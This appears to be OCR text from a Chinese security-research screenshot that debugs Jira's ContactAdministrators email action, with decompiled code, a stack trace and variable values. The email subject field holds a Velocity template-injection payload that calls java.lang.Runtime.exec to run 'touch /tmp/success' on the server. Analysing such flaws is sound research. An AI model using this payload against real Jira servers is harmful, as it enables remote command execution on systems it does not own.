 反编译 .class文件, bytecode version: 52.0 (Java 8)
选择源 (S)...
数据库
Maven
阅读器模式
ContactAdministrators
MimeTypes
ContactAdministrators(RendererManager, M
doDefault(): String ↑ActionSupport
doValidation(): void ↑ActionSupport
doExecute(): String ↑ActionSupport
getTo(): String
setTo(String): void
getFrom(): String
setFrom(String): void
getSubject(): String
setSubject(String): void
getDetails(): String
setDetails(String): void
getShouldDisplayForm(): boolean
getRenderedMessage(): String
hasCustomMessage(): boolean
168 try {
169 Map<String, Object> velocityParams = Maps.newHashMap(); velocityParams: size = 3
170 velocityParams.put("from", this.replyTo);
171 velocityParams.put("content", this.details);
172 velocityParams.put("padSize", PADSIZE);
173 Email email = new Email(administrator.getEmailAddress()); email: "To='760160677@qq.com' Subject='' From='null' FromName='null' Cc='null' Bcc='null'
174 email.setReplyTo(this.replyTo);
175 MailQueueItem item = (new EmailBuilder(email, this.getMimeType(administrator), I18nBean.getLocaleFromUser(administrator))).withSubject(this.subject).
176 this.mailQueue.addItem(item); item: "To='760160677@qq.com' Subject='' From='null' FromName='null' Cc='null' Bcc='null' ReplyTo='2@qq.com' InReplyTo
177 } catch (Exception var5) {
178 this.log.error( message: "Error sending JIRA Administrator email", var5);
179 }
180
181 }
182
调试: jira
调试器 控制台
帧
变量
"http-nio-8080-exec-1...9,732 在组 "main": 正在运行
sendTo:190, ContactAdministrators (com.atlassian.jira.web.action.user)
send:169, ContactAdministrators (com.atlassian.jira.web.action.user)
doExecute:96, ContactAdministrators (com.atlassian.jira.web.action.user)
execute:165, ActionSupport (webwork.action)
execute:63, JiraActionSupport (com.atlassian.jira.action)
proceed:39, DefaultInterceptorChain (webwork.interceptor)
proceed:31, NestedInterceptorChain (webwork.interceptor)
intercept:16, ChainedInterceptor (webwork.interceptor)
proceed:35, DefaultInterceptorChain (webwork.interceptor)
executeAction:225, GenericDispatcher (webwork.dispatcher)
executeAction:154, GenericDispatcher (webwork.dispatcher)
service:138, JiraWebworkActionDispatcher (com.atlassian.jira.web.dispatc
service:742, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
doFilter:52, WsFilter (org.apache.tomcat.websocket.server)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
lambda$doFilter$0:39, JiraLastFilter (com.atlassian.jira.web.filters)
doFilter:-1, 1344432114 (com.atlassian.jira.web.filters.JiraLastFilter$$Lam
this = {ContactAdministrators@45623}
administrator = {DelegatingApplicationUser@45663} "s3gundo(s3gundo)"
velocityParams = {HashMap@45665} size = 3
email = {Email@45666} "To='760160677@qq.com' Subject='' From='null' FromName='null' Cc='null' Bcc='null' ReplyTo='2@qq.com' InReplyTo='null' MimeType='text/html' ...(显示)
item = {RenderingMailQueueItem@45699} "To='760160677@qq.com' Subject='' From='null' FromName='null' Cc='null' Bcc='null' ReplyTo='2@qq.com' InReplyTo='null' Mir...(显示)
emailRenderer = {EmailRenderer@45703}
email = {Email@45666} "To='760160677@qq.com' Subject='' From='null' FromName='null' Cc='null' Bcc='null' ReplyTo='2@qq.com' InReplyTo='null' MimeType='text/...(显示)
subjectTemplate = {TemplateSource$Fragment@45712}
content = "$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('touch /tmp/success').waitFor()"
bodyTemplate = {TemplateSource$File@45693}
path = "templates/email/html/contactadministrator.vm"
attachments = {HashSet@45713} size = 0
templateParameters = {CompositeMap@45696} size = 27
email = {Email@45666} "To='760160677@qq.com' Subject='' From='null' FromName='null' Cc='null' Bcc='null' ReplyTo='2@qq.com' InReplyTo='null' MimeType='text/htr...(显示)
subject = ""
dateQueued = {Date@45704} "Thu Feb 24 18:41:26 CST 2022"
timesSent = 0
mailThreader = null
this.subject = "$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('touch /tmp/success').waitFor()"
this.mailQueue = {JiraMailQueue@39307}
this.log = {Logger@39313}
先知社区
调试 TODO 问题 Dependencies Spring 终端 Profiler 1 事件日志
下载预构建共享索引: 使用预构建的JDK共享索引减少索引时间和 CPU 负载 // 始终下载 // 下载一次 // 不再显示 // 配置... (今天 9:24 上午) 176:1 LF UTF-8 4 个空格